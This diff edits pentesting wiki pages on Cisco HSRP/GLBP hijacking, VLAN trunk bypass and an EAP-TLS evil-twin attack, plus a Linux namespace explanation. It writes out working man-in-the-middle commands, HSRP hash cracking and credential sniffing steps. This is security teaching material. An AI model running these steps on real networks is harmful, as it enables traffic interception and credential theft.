|
||||
sudo ip link set eth0 promisc on
|
||||
sudo sysctl -w net.ipv4.ip_forward=1
|
||||
```
|
||||
3. Use Loki to target the specific router, input the cracked HSRP password, and perform necessary configurations to impersonate the Active Router.
|
||||
4. After gaining the Active Router role, configure your network interface and IP tables to intercept the legitimate traffic.
|
||||
```shell
|
||||
sudo ifconfig eth0:1 10.10.100.254 netmask 255.255.255.0
|
||||
sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
|
||||
```
|
||||
5. Modify the routing table to route traffic through the former Active Router.
|
||||
```shell
|
||||
sudo route del default
|
||||
sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.10.100.100
|
||||
```
|
||||
6. Use net-creds.py or a similar utility to capture credentials from the intercepted traffic.
|
||||
```shell
|
||||
sudo python2 net-creds.py -i eth0
|
||||
```
|
||||
|
||||
Executing these steps places the attacker in a position to intercept and manipulate traffic, similar to the procedure for GLBP hijacking. This highlights the vulnerability in redundancy protocols like HSRP and the need for robust security measures.
|
||||
|
||||
|
||||
# References
|
||||
- [https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (222).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (161) (2).png" alt=""><figcaption><p>The structure of a malicious GLBP injection</p></figcaption></figure>
|
||||
|
||||
As you can see, the AVG router is now pretending to be an attacking system. **The priority value is 255, the weight value is 255, i.e. the maximum.**
|
||||
|
||||
**After performing the injection we need to create a secondary IP address on our network interface with the value of the virtual IP address in the GLBP domain. You also need to set a 24-bit mask.**
|
||||
|
||||
**This way legitimate traffic will be looped back to us, because the virtual IP address used in the GLBP domain is the default gateway address for hosts:**
|
||||
|
||||
```
|
||||
~$ sudo ifconfig eth0:1 10.10.100.254 netmask 255.255.255.0
|
||||
```
|
||||
|
||||
To see not only incoming traffic but also outgoing traffic, we need a small rule for **SNAT (masquerading):**
|
||||
|
||||
```
|
||||
~$ sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
|
||||
```
|
||||
|
||||
**We also need to remove the default route on our machine and write a new one which will go through the former AVG router** **(address is 10.10.100.100).** Even though we have hijacked the AVG role from the router, it will still be able to route traffic.
|
||||
|
||||
```
|
||||
~$ sudo route del default
|
||||
~$ sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.10.100.100
|
||||
```
|
||||
|
||||
That’s it, **we are now the “man in the middle”!** I will run the tool [**net-creds.py**](https://github.com/DanMcInerney/net-creds) to analyze the traffic to look for important data. **For example, unencrypted FTP traffic or NTLM hashes.**
|
||||
|
||||
```
|
||||
~$ sudo python2 net-creds.py -i eth0
|
||||
```
|
||||
|
||||
After running the utility, I will try to read the SMB share with the IP address **172.16.100.70**, which is behind the GLBP routers.
|
||||
|
||||
```
|
||||
user@Boundless:~$ smbclient -L \\172.16.100.70 --user mercy
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (243).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**This is how you can intercept traffic within the network by attacking GLBP domains.**
|
||||
|
||||
### HSRP Hijacking <a href="#595f" id="595f"></a>
|
||||
|
||||
**HSRP (Hot Standby Router/Redundancy Protocol) —** is a Cisco proprietary protocol that allows for network gateway redundancy. The general idea is to combine several physical routers into one logical router with a common IP address. This address of the virtual router will be assigned to the interface of the router with the master role, and the latter, in its turn, will take care of traffic forwarding. In the HSRP domain, the task of handling all traffic falls precisely on the router with the primary role, unlike GLBP, where load balancing by using special metrics (priority and weight) was proposed.
|
||||
|
||||
### Roles in the HSRP domain & terminology <a href="#4185" id="4185"></a>
|
||||
|
||||
**HSRP Active Router** — a device that acts as a virtual router and provides forwarding of traffic from source networks to destination networks.\
|
||||
**HSRP Standby Router** — a device that acts as a standby router, waiting for the active router to fail. When the primary Active router fails, the Standby router will take over the primary role and take over the duties of the Active router.\
|
||||
**HSRP Group** — a group of devices that ensures the operation and fault tolerance of a logical router.\
|
||||
**HSRP MAC Address** — the virtual MAC address of the logical router in the HSRP domain.\
|
||||
**HSRP Virtual IP Address** — This is a special virtual IP address in the HSRP group. This IP address will be the default gateway for the end hosts, used on the logical router itself.
|
||||
|
||||
### HSRP protocol versions <a href="#eda3" id="eda3"></a>
|
||||
|
||||
The HSRP protocol has two versions — HSRPv1 and HSRPv2. They differ in the following parameters:
|
||||
|
||||
* **The number of possible logical groups.** HSRPv1 can have up to 255 groups. HSRPv2 can have up to 4096 groups
|
||||
* **Multicast IP address.** HSRPv1 uses IP address **224.0.0.2** to send service information, and HSRPv2 uses **224.0.0.102**
|
||||
* **Virtual MAC address.** HSRPv1 uses **00:00:0C:07:AC:XX** as its virtual MAC address. HSRPv2 has a virtual MAC address of **00:00:0C:9F:FX:XX** (where XX is the HSRP group number)
|
||||
|
||||
HSRP uses the reserved IP address **224.0.0.2** or **224.0.0.102** (depending on the HSRP version) and the UDP transport layer protocol with port number **1985** to broadcast and process the service information. Special HSRP Hello packets are sent **every 3 seconds.** If the HSRP router does not receive a hello packet from a neighbor **within 10 seconds**, the neighbor will be considered “dead” and will drop out of the HSRP domain.
|
||||
|
||||
### HSRP Attack Mechanism <a href="#d4a3" id="d4a3"></a>
|
||||
|
||||
**This is exactly the same as GLBP Hijacking. We need to perform a malicious HSRP injection with a maximum priority value of 255.** This allows us to hijack the role of the Active router, opening the door to a **MITM** attack. But again, we need to examine the following information before conducting the attack:
|
||||
|
||||
* **The virtual IP address used in the HSRP domain**
|
||||
* **The presence of authentication**
|
||||
* **Value of router priorities**
|
||||
|
||||
We can extract this information by analyzing HSRP traffic. **Let’s use Wireshark.**
|
||||
|
||||
As you can see in the screenshot, the HSRP process involves only two routers with addresses 10.10.100.100 and 10.10.100.200
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (181).png" alt=""><figcaption><p>HSRP Ads</p></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (212).png" alt=""><figcaption><p>First HSRP router</p></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (304).png" alt=""><figcaption><p>Second HSRP router</p></figcaption></figure>
|
||||
|
||||
Based on the analysis of HSRP traffic, we have the following:
|
||||
|
||||
* **A misconfiguration was detected within the priority setting. Active router is considered to be a HSRP router with priority 200, that is, we have a vector for HSRP hijacking**
|
||||
* **the virtual IP address used in the HSRP domain is 10.10.100.254**
|
||||
* **MD5 authentication is used**
|
||||
|
||||
Having authentication in the domain ties our hands, but I will fix that.
|
||||
|
||||
### HSRP Authentication Bypassing <a href="#d9fd" id="d9fd"></a>
|
||||
|
||||
Save HSRP traffic dump in **.pcap** format, so that the exfiltrator can correctly extract MD5 hashes from the dump. I will use **hsrp2john.py** as the exfiltrator:
|
||||
|
||||
```
|
||||
~/cisconightmare/exfiltrate$ python2 hsrp2john.py hsrp_with_authentication.pcap
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (287).png" alt=""><figcaption><p>Extracted MD5 hashes from HSRP traffic dump</p></figcaption></figure>
|
||||
|
||||
I will crack the hashes with **John the Ripper,** specify the hashes themselves as input. And with the — **wordlist** switch I will specify the path to the dictionary:
|
||||
|
||||
```
|
||||
~/cisconightmare/exfiltrate$ john hsrp_hashes --wordlist=wordlistforbrute
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (203).png" alt=""><figcaption><p>Cracked HSRP domain password</p></figcaption></figure>
|
||||
|
||||
As a result, we have a key to enter the HSRP domain — **endgame**.
|
||||
|
||||
### HSRP Injection (Loki) <a href="#6a2b" id="6a2b"></a>
|
||||
|
||||
I will use the same Loki to attack the HSRP protocol. Among other things, it has a key injection feature, which helps us bypass authentication. Earlier, in the HSRP Hijacking section, we obtained all the necessary information about the HSRP domain.
|
||||
|
||||
Starting Loki.
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (309).png" alt=""><figcaption><p>Loki detected HSRP ads</p></figcaption></figure>
|
||||
|
||||
Don’t forget to switch to promiscuous mode and allow traffic routing before conducting the attack:
|
||||
|
||||
```
|
||||
~$ sudo ip link set eth0 promisc on
|
||||
~$ sudo sysctl -w net.ipv4.ip_forward=1
|
||||
```
|
||||
|
||||
Select the router with an address of **10.10.100.100** and a priority of **200**. As the **Secret** parameter, **enter the cracked password** from the HSRP domain, generate a Gratuitous ARP and select the **Get IP** option.
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (192).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (237).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**As we can see, the Active router is now our attacking system. The priority value is 255.**
|
||||
|
||||
**After injection we need to create a secondary IP address on our network interface with the value of the virtual IP address in the HSRP domain. You should also specify 24-bit mask. In this way, legitimate traffic will be looped back to us, because the virtual IP address used in the HSRP domain is the default gateway address for hosts.**
|
||||
|
||||
```
|
||||
~$ sudo ifconfig eth0:1 10.10.100.254 netmask 255.255.255.0
|
||||
```
|
||||
|
||||
**We set up the well-known Source NAT (masquerading) to intercept all traffic:**
|
||||
|
||||
```
|
||||
~$ sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
|
||||
```
|
||||
|
||||
**We remove the default route on our machine and write a new one which will go through the former Active router (its address is 10.10.100.100). Even though we have hijacked the active role from the router, it will still be able to route traffic.**
|
||||
|
||||
```
|
||||
~$ sudo route del default
|
||||
~$ sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.10.100.100
|
||||
```
|
||||
|
||||
**Now we are the “man in the middle”. Let’s run** [**net-creds.py**](https://github.com/DanMcInerney/net-creds)**:**
|
||||
|
||||
```
|
||||
~$ sudo python2 net-creds.py -i eth0
|
||||
```
|
||||
|
||||
After running the utility, I will reproduce an attempt to authenticate to the FTP server at 172.16.100.140:
|
||||
|
||||
```
|
||||
~$ ftp 172.16.100.140
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (179).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
As a result, we get creeds from the FTP server: **insomnia:betrayal**
|
||||
|
||||
This is how you can attack the HSRP domain and intercept traffic. Basically, everything is similar to GLBP.
|
||||
|
||||
<details>
|
||||
|
||||
|
|
|
|||
|
|
@ -12,31 +12,23 @@
|
|||
|
||||
</details>
|
||||
|
||||
**This page was copied from** [**https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9**](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)****
|
||||
If direct access to a switch is available, VLAN segmentation can be bypassed. This involves reconfiguring the connected port to trunk mode, establishing virtual interfaces for target VLANs, and setting IP addresses, either dynamically (DHCP) or statically, depending on the scenario (for further info check https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9).
|
||||
|
||||
If you have access to a switch that you are directly connected to, you have the ability to bypass VLAN segmentation within the network. Simply switch the port to trunk mode (otherwise known as trunk), create virtual interfaces with the IDs of the target VLANs, and configure an IP address. You can try requesting the address dynamically (DHCP) or you can configure it statically. It depends on the case.
|
||||
Initially, identification of the specific connected port is required. This can typically be accomplished through CDP messages, or by searching for the port via the **include** mask.
|
||||
|
||||
First you need to find out exactly which port you are connected to. This is done via CDP messages, or you can search the port by mask **include**.
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (198).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**If the CDP is suddenly disabled, you can try searching the port by our MAC address.**
|
||||
**If CDP is not operational, port identification can be attempted by searching for the MAC address**:
|
||||
|
||||
```
|
||||
SW1(config)# show mac address-table | include 0050.0000.0500
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (249).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Before we switch to trunk mode, we need to list the existing VLANs and find out their identifiers. Then we will hang these identifiers on our interface to access VLANs. Thus, thanks to the trunk we can access any VLAN. By the way, the port we are connected to belongs to VLAN 10.
|
||||
Prior to switching to trunk mode, a list of existing VLANs should be compiled, and their identifiers determined. These identifiers are then assigned to the interface, enabling access to various VLANs through the trunk. The port in use, for instance, is associated with VLAN 10.
|
||||
|
||||
```
|
||||
SW1# show vlan brief
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (178) (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Here we go. Enter interface configuration mode and go into trunk mode.**
|
||||
**Transitioning to trunk mode entails entering interface configuration mode**:
|
||||
|
||||
```
|
||||
SW1(config)# interface GigabitEthernet 0/2
|
||||
|
|
@ -44,11 +36,9 @@ SW1(config-if)# switchport trunk encapsulation dot1q
|
|||
SW1(config-if)# switchport mode trunk
|
||||
```
|
||||
|
||||
During the switch to trunk mode, connectivity is lost. But I will fix that.
|
||||
Switching to trunk mode will temporarily disrupt connectivity, but this can be restored subsequently.
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (70) (3).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Create virtual interfaces and “hang” VLAN ID on them, and then raise them.
|
||||
Virtual interfaces are then created, assigned VLAN IDs, and activated:
|
||||
|
||||
```
|
||||
~$ sudo vconfig add eth0 10
|
||||
|
|
@ -61,7 +51,7 @@ Create virtual interfaces and “hang” VLAN ID on them, and then raise them.
|
|||
~$ sudo ifconfig eth0.60 up
|
||||
```
|
||||
|
||||
Now you need to request an address via DHCP. But if in your case this is not possible, you can set the address statically.
|
||||
Subsequently, an address request is made via DHCP. Alternatively, in cases where DHCP is not viable, addresses can be manually configured:
|
||||
|
||||
```
|
||||
~$ sudo dhclient -v eth0.10
|
||||
|
|
@ -70,19 +60,19 @@ Now you need to request an address via DHCP. But if in your case this is not pos
|
|||
~$ sudo dhclient -v eth0.60
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (204).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Example of configuring a static IP address on an interface (VLAN 10):
|
||||
Example for manually setting a static IP address on an interface (VLAN 10):
|
||||
|
||||
```
|
||||
~$ sudo ifconfig eth0.10 10.10.10.66 netmask 255.255.255.0
|
||||
```
|
||||
|
||||
To test the connection, I initiate ICMP requests to the default gateways **for VLANs 10, 20, 50, 60**
|
||||
Connectivity is tested by initiating ICMP requests to the default gateways for VLANs 10, 20, 50, and 60.
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (207).png" alt=""><figcaption></figcaption></figure>
|
||||
Ultimately, this process enables bypassing of VLAN segmentation, thereby facilitating unrestricted access to any VLAN network, and setting the stage for subsequent actions.
|
||||
|
||||
In the end, **I bypassed VLAN** segmentation and can get into any VLAN network, which unties my hands for the next steps
|
||||
# References
|
||||
|
||||
* [https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)
|
||||
|
||||
<details>
|
||||
|
||||
|
|
|
|||
|
|
@ -23,117 +23,38 @@ At some point I needed to use the proposed solution by the post bellow but the s
|
|||
Anyway, it's easy to make them work.\
|
||||
You only need to download the hostapd-2.6 from here: [https://w1.fi/releases/](https://w1.fi/releases/) and before compiling again hostapd-wpe install: `apt-get install libssl1.0-dev`
|
||||
|
||||
## Evil Twin for EAP-TLS
|
||||
### Analyzing and Exploiting EAP-TLS in Wireless Networks
|
||||
|
||||
**This post was copied from** [**https://versprite.com/blog/application-security/eap-tls-wireless-infrastructure/**](https://versprite.com/blog/application-security/eap-tls-wireless-infrastructure/)
|
||||
#### Background: EAP-TLS in Wireless Networks
|
||||
EAP-TLS is a security protocol providing mutual authentication between client and server using certificates. The connection is only established if both the client and the server authenticate each other's certificates.
|
||||
|
||||
### The Uncommon Case: Attacking EAP-TLS
|
||||
#### Challenge Encountered
|
||||
During an assessment, an interesting error was encountered when using the `hostapd-wpe` tool. The tool rejected the client's connection due to the client's certificate being signed by an unknown Certificate Authority (CA). This indicated that the client did trust the fake server's certificate, pointing to lax security configurations on the client side.
|
||||
|
||||
Earlier I mentioned a less common wireless network configuration that we had to deal with during this project. This scheme is based on EAP-TLS, where the supplicant will have to present a valid client certificate to the authentication server before being granted access to the network.
|
||||
#### Objective: Setting Up a Man-in-the-Middle (MiTM) Attack
|
||||
The goal was to modify the tool to accept any client certificate. This would allow the establishment of a connection with the malicious wireless network and enable a MiTM attack, potentially capturing plaintext credentials or other sensitive data.
|
||||
|
||||
In this scenario, the secure TLS channel will only be created if the mutual authentication process goes well. In other words, if the supplicant first accepts the certificate of the authentication server and then the authentication server accepts the certificate of the supplicant.
|
||||
#### Solution: Modifying `hostapd-wpe`
|
||||
Analysis of the source code of `hostapd-wpe` revealed that the client certificate validation was controlled by a parameter (`verify_peer`) in the OpenSSL function `SSL_set_verify`. By changing this parameter's value from 1 (validate) to 0 (do not validate), the tool was made to accept any client certificate.
|
||||
|
||||
During the assessment, we were surprised by an error message obtained when using hostapd-wpe in our attacking machine:
|
||||
#### Execution of the Attack
|
||||
1. **Environment Check:** Use `airodump-ng` to monitor wireless networks and identify targets.
|
||||
2. **Set Up Fake AP:** Run the modified `hostapd-wpe` to create a fake Access Point (AP) mimicking the target network.
|
||||
3. **Captive Portal Customization:** Customize the login page of the captive portal to appear legitimate and familiar to the target user.
|
||||
4. **De-authentication Attack:** Optionally, perform a de-auth attack to disconnect the client from the legitimate network and connect them to the fake AP.
|
||||
5. **Capturing Credentials:** Once the client connects to the fake AP and interacts with the captive portal, their credentials are captured.
|
||||
|
||||

|
||||
#### Observations from the Attack
|
||||
- On Windows machines, the system might automatically connect to the fake AP, presenting the captive portal when web navigation is attempted.
|
||||
- On an iPhone, the user might be prompted to accept a new certificate and then presented with the captive portal.
|
||||
|
||||
As you can see in the error message, our tool is triggering an error message indicating it did not accept the certificate of the Wireless client because it is signed by an unknown CA. Hilarious, right? Our attacking tool is denying access to the victim because the user is not providing valid credentials. 🙂
|
||||
#### Conclusion
|
||||
While EAP-TLS is considered secure, its effectiveness heavily depends on the correct configuration and cautious behavior of end-users. Misconfigured devices or unsuspecting users accepting rogue certificates can undermine the security of an EAP-TLS protected network.
|
||||
|
||||
So, judging by the output of the tool, we can see that the negotiation reached the point where the client certificate was indeed presented to the fake Radius server, which means that the fake certificate forged by the attacker was accepted by the victim.
|
||||
For further details check https://versprite.com/blog/application-security/eap-tls-wireless-infrastructure/
|
||||
|
||||
This means that the supplicant configuration was too lax, and it was accepting any certificate from the radius server.
|
||||
|
||||
After seeing this error and searching the Web, we realized it was not that common to exploit this scenario -judging by the lack of information on blogs related to this matter – and that we had to deal with it somehow.
|
||||
|
||||
### [MiTM Attack – Defining the Objective](https://versprite.com/tag/mitm/)
|
||||
|
||||
As you might have guessed already, the idea here is to tweak our tool to make it accept any certificate provided by occasional supplicants to let the victim establish a full connection with our malicious Wireless infrastructure and then [perform a man-in-the-middle attack](https://versprite.com/tag/mitm/) between the victim and the Internet, showing a captive portal to capture plaintext credentials as a first step.
|
||||
|
||||
Note: Of course, when the MiTM attack is fully functional, you can redirect all of the victim’s traffic to your host to capture NetNTLM hashes, for example. We also walkthrough a similar attack in the following post: [MiTM Attack Between Target Windows Machines and a DNS Server](https://versprite.com/blog/mitm-dns-spoofing/).
|
||||
|
||||
In both scenarios, we first need to understand where the certificate control is being performed by hostapd-wpe and then modify it accordingly to prevent it from rejecting the invalid or unknown client certificates.
|
||||
|
||||
After a quick analysis of the source code, we found the following:
|
||||
|
||||
**Original Source Code File: hostapd-2.6/src/eap\_server/eap\_server\_tls.c**
|
||||
|
||||

|
||||
|
||||
As you can see in the code above (line 80), the EAP TLS server implementation on hostapd invokes a custom function named eap\_server\_tls\_ssl\_init to initialize the server, and the third parameter is set to 1.
|
||||
|
||||
**Original Source Code File: hostapd-2.6/src/eap\_server/eap\_server\_tls\_common.c**
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
In the code above (lines from 78 to 80), we can observe the invocation of the function `tls_connection_set_verify` with the parameter `verify_peer` set to 1 (this was received from the `eap_tls_init function`).
|
||||
|
||||
**Original Source Code File: hostapd-2.6/src/crypto/tls\_openssl.c**
|
||||
|
||||

|
||||
|
||||
On the code above (from line 2307 to 2309), we can observe that the parameter `verify_peer` (originally set to 1) will be eventually used as a parameter of the OpenSSL function SSL\_set\_verify to make it validate the client certificate or not when the library is working as a server. By modifying the original line to 0, we can change the behavior of the tool and make it ignore whether the client certificate is valid or not.
|
||||
|
||||
**Modified Source Code File: hostapd-2.6/src/eap\_server/eap\_server\_tls.c**
|
||||
|
||||

|
||||
|
||||
After patching the source code of hostapd-wpe and recompiling, we tried the attack again and got the following output:
|
||||
|
||||

|
||||
|
||||
By observing the output of our modified version of hostapd-wpe, we can see that the error message is not there anymore, and the client appears to be connected to our fake AP. Now, we should build the adequate infrastructure to present a captive portal to the victim and attempt a phishing attack.
|
||||
|
||||
To quickly leverage it, we decided to take the portion of the code from Wifiphisher and adapt it for our particular needs, creating a rudimentary captive portal in Python. A link to the code for this Proof-of-Concept can be found on the references.
|
||||
|
||||
Now that we have all the elements, let’s perform the attack against a victim and see how all this would be from an attacker perspective:
|
||||
|
||||
#### 1. Let’s check the environment with airodump-ng
|
||||
|
||||

|
||||
|
||||
From the output, we can identify the access point BSSID (F4:EC:38:FA:E7:57) to which our victim (00:0F:60:07:95:D7) is connected to the WPA2-enterprise network named “enterprise” (ESSID).
|
||||
|
||||
#### 2. Run the modified hostapd-wpe tool to create a fake AP for the target network
|
||||
|
||||

|
||||
|
||||
#### 3. Customize the captive portal template (e.g. HTML login) to make it familiar for your target audience (victims) and run it
|
||||
|
||||

|
||||
|
||||
#### 4. Perform a de-auth attack and assume the risk (if you are impatient)
|
||||
|
||||

|
||||
|
||||
As a result, we will see on the modified hostapd-wpe tool’s output the following messages:
|
||||
|
||||

|
||||
|
||||
This suggests a victim (00:0f:60:07:95:d7) has connected to our fake AP.
|
||||
|
||||
On the victim’s Windows host, we observe it automatically connected to the fake AP, and as soon as web navigation is tried, the user is presented the captive portal:
|
||||
|
||||

|
||||
|
||||
After the victim has entered her credentials, we can see the output on the captive portal’s console:
|
||||
|
||||

|
||||
|
||||
The following screenshot shows the message shown to the victim when performing the attack to an iPhone device connected to a WPA2 network, requesting the victim to accept the certificate:
|
||||
|
||||

|
||||
|
||||
The following screenshot shows the captive portal presented to the iPhone device:
|
||||
|
||||

|
||||
|
||||
Note: The Captive Portal HTML template drafted for this demo is just a Proof-of-Concept sample, and I encourage you to develop your own, including HTML tags searching for files on the network that allows you to capture NetNTLM hashes (if the victim is using Internet Explorer), as long as others more sophisticated that requires the user to download a binary on the computer to scan for issues before allowing access to the network.
|
||||
|
||||
Although we can read different online articles stating that EAP-TLS is the most secure implementation for Wireless infrastructures, it is not used by most companies due to its scalability problems: the complexity of creating, delivering, configuring, and revoking a unique certificate per user.
|
||||
|
||||
The whole security of this scheme relies, again, on the weakest link in the chain, which might be a device or host configured to accept any certificate presented by the authentication server or a mobile device used by an unconscious user that accepts it without considering the risk of this action.
|
||||
# References
|
||||
* [https://versprite.com/blog/application-security/eap-tls-wireless-infrastructure/](https://versprite.com/blog/application-security/eap-tls-wireless-infrastructure/)
|
||||
|
||||
<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
|
|
|
|||
|
|
@ -48,28 +48,21 @@ By mounting a new instance of the `/proc` filesystem if you use the param `--mou
|
|||
|
||||
<summary>Error: bash: fork: Cannot allocate memory</summary>
|
||||
|
||||
If you run the previous line without `-f` you will get that error.\
|
||||
The error is caused by the PID 1 process exits in the new namespace.
|
||||
When `unshare` is executed without the `-f` option, an error is encountered due to the way Linux handles new PID (Process ID) namespaces. The key details and the solution are outlined below:
|
||||
|
||||
After bash start to run, bash will fork several new sub-processes to do somethings. If you run unshare without -f, bash will have the same pid as the current "unshare" process. The current "unshare" process call the unshare systemcall, create a new pid namespace, but the current "unshare" process is not in the new pid namespace. It is the desired behavior of linux kernel: process A creates a new namespace, the process A itself won't be put into the new namespace, only the sub-processes of process A will be put into the new namespace. So when you run:
|
||||
1. **Problem Explanation**:
|
||||
- The Linux kernel allows a process to create new namespaces using the `unshare` system call. However, the process that initiates the creation of a new PID namespace (referred to as the "unshare" process) does not enter the new namespace; only its child processes do.
|
||||
- Running `%unshare -p /bin/bash%` starts `/bin/bash` in the same process as `unshare`. Consequently, `/bin/bash` and its child processes are in the original PID namespace.
|
||||
- The first child process of `/bin/bash` in the new namespace becomes PID 1. When this process exits, it triggers the cleanup of the namespace if there are no other processes, as PID 1 has the special role of adopting orphan processes. The Linux kernel will then disable PID allocation in that namespace.
|
||||
|
||||
```
|
||||
unshare -p /bin/bash
|
||||
```
|
||||
2. **Consequence**:
|
||||
- The exit of PID 1 in a new namespace leads to the cleaning of the `PIDNS_HASH_ADDING` flag. This results in the `alloc_pid` function failing to allocate a new PID when creating a new process, producing the "Cannot allocate memory" error.
|
||||
|
||||
The unshare process will exec /bin/bash, and /bin/bash forks several sub-processes, the first sub-process of bash will become PID 1 of the new namespace, and the subprocess will exit after it completes its job. So the PID 1 of the new namespace exits.
|
||||
3. **Solution**:
|
||||
- The issue can be resolved by using the `-f` option with `unshare`. This option makes `unshare` fork a new process after creating the new PID namespace.
|
||||
- Executing `%unshare -fp /bin/bash%` ensures that the `unshare` command itself becomes PID 1 in the new namespace. `/bin/bash` and its child processes are then safely contained within this new namespace, preventing the premature exit of PID 1 and allowing normal PID allocation.
|
||||
|
||||
The PID 1 process has a special function: it should become all the orphan processes' parent process. If PID 1 process in the root namespace exits, kernel will panic. If PID 1 process in a sub namespace exits, linux kernel will call the disable\_pid\_allocation function, which will clean the PIDNS\_HASH\_ADDING flag in that namespace. When linux kernel create a new process, kernel will call alloc\_pid function to allocate a PID in a namespace, and if the PIDNS\_HASH\_ADDING flag is not set, alloc\_pid function will return a -ENOMEM error. That's why you got the "Cannot allocate memory" error.
|
||||
|
||||
You can resolve this issue by use the '-f' option:
|
||||
|
||||
```
|
||||
unshare -fp /bin/bash
|
||||
```
|
||||
|
||||
If you run unshare with '-f' option, unshare will fork a new process after it create the new pid namespace. And run /bin/bash in the new process. The new process will be the pid 1 of the new pid namespace. Then bash will also fork several sub-processes to do some jobs. As bash itself is the pid 1 of the new pid namespace, its sub-processes can exit without any problem.
|
||||
|
||||
Copied from [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
By ensuring that `unshare` runs with the `-f` flag, the new PID namespace is correctly maintained, allowing `/bin/bash` and its sub-processes to operate without encountering the memory allocation error.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -104,6 +97,9 @@ nsenter -C TARGET_PID --pid /bin/bash
|
|||
|
||||
Also, you can only **enter in another process namespace if you are root**. And you **cannot** **enter** in other namespace **without a descriptor** pointing to it (like `/proc/self/ns/cgroup`).
|
||||
|
||||
# References
|
||||
* [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
|
|
|||
|
|
@ -40,28 +40,21 @@ By mounting a new instance of the `/proc` filesystem if you use the param `--mou
|
|||
|
||||
<summary>Error: bash: fork: Cannot allocate memory</summary>
|
||||
|
||||
If you run the previous line without `-f` you will get that error.\
|
||||
The error is caused by the PID 1 process exits in the new namespace.
|
||||
When `unshare` is executed without the `-f` option, an error is encountered due to the way Linux handles new PID (Process ID) namespaces. The key details and the solution are outlined below:
|
||||
|
||||
After bash start to run, bash will fork several new sub-processes to do somethings. If you run unshare without -f, bash will have the same pid as the current "unshare" process. The current "unshare" process call the unshare systemcall, create a new pid namespace, but the current "unshare" process is not in the new pid namespace. It is the desired behavior of linux kernel: process A creates a new namespace, the process A itself won't be put into the new namespace, only the sub-processes of process A will be put into the new namespace. So when you run:
|
||||
1. **Problem Explanation**:
|
||||
- The Linux kernel allows a process to create new namespaces using the `unshare` system call. However, the process that initiates the creation of a new PID namespace (referred to as the "unshare" process) does not enter the new namespace; only its child processes do.
|
||||
- Running `%unshare -p /bin/bash%` starts `/bin/bash` in the same process as `unshare`. Consequently, `/bin/bash` and its child processes are in the original PID namespace.
|
||||
- The first child process of `/bin/bash` in the new namespace becomes PID 1. When this process exits, it triggers the cleanup of the namespace if there are no other processes, as PID 1 has the special role of adopting orphan processes. The Linux kernel will then disable PID allocation in that namespace.
|
||||
|
||||
```
|
||||
unshare -p /bin/bash
|
||||
```
|
||||
2. **Consequence**:
|
||||
- The exit of PID 1 in a new namespace leads to the cleaning of the `PIDNS_HASH_ADDING` flag. This results in the `alloc_pid` function failing to allocate a new PID when creating a new process, producing the "Cannot allocate memory" error.
|
||||
|
||||
The unshare process will exec /bin/bash, and /bin/bash forks several sub-processes, the first sub-process of bash will become PID 1 of the new namespace, and the subprocess will exit after it completes its job. So the PID 1 of the new namespace exits.
|
||||
3. **Solution**:
|
||||
